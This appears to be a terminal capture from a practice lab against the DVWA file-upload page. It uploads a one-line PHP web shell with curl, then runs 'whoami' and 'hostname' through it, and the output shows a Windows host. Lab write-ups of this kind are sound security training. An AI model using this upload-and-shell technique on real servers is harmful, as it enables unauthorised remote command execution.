 ┌──(user1㉿uSer)-[~]
└─$ IP="192.168.1.138"
P_UP="vulnerabilities/upload/"
COOKIE="PHPSESSID=b6la41lodg3lsrp9voeobq2tvg; security=low"
curl -s -X POST \
-H "Cookie: ${COOKIE}" \
-F "uploaded=@-;filename=shell.php" \
-F "Upload=Upload" \
"http://${IP}/${P_UP}" <<< '<?php system($_GET["cmd"]); ?>' | grep -i "succesfully uploaded"
<pre>../../hackable/uploads/shell.php succesfully uploaded!</pre>
┌──(user1㉿uSer)-[~]
└─$ IP="192.168.1.138"
P_SH="hackable/uploads/shell.php"
curl -s "http://${IP}/${P_SH}?cmd=whoami"
curl -s "http://${IP}/${P_SH}?cmd=hostname"
nt authority\
WIN-EGFO6580PJF